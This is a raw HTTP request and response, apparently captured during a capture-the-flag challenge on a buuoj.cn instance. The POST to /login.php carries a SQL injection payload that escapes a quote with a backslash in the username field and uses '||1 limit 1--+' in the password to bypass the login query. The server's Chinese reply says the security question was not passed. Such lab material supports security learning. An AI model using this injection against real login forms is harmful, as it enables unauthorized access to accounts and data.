 POST /login.php HTTP/1.1
Host: 34effc88-1373-4de6-aae7-7812b37e0786.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://34effc88-1373-4de6-aae7-7812b37e0786.node3.buuoj.cn/
Content-Length: 55
Cookie: PHPSESSID=83stu3v2pds3qa1utn2iemdq14
Connection: close
username=\&password=||1 limit 1--+&question=1&token=123
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 11 Apr 2020 07:36:29 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 24
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.2.17
安全提问未通过